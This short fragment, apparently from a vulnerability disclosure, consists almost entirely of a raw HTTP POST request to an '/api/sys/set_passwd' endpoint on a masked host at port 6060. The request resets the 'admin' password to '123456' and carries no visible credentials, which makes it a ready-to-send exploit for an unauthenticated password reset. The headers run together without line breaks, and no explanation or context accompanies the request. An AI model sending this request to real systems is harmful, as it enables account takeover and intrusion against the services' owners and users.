 POST /api/sys/set_passwd HTTP/1.1Host: xxx.xxx.xxx:6060Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Length: 0Content-Type: application/x-www-form-urlencodedDNT: 1Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36{"username":"admin","admin_new":"123456"}